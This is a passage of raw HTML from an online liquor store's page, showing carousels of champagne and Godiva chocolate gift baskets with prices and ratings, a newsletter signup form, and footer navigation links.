<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-696f7ae575caa-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
<a href="#side_products-696f7ae575caa-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-696f7ae575caa-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket" title="Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1792')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket/">Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket</a></div><div class="price">
<span class="price-normal">$169.00</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1792')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1792')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-696f7ae575caa-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
